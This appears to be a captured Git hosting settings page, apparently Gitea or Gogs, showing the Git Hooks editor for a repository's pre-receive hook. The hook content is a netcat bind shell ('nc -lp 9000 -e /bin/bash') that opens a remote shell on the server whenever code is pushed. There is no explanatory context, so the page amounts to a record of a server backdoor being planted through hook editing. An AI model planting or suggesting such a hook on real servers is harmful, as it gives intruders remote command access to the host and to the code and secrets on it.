 Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Options Collaboration Branches Webhooks Git Hooks Deploy Keys
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
#!/bin/sh
nc -lp 9000 -e /bin/bash
Update Hook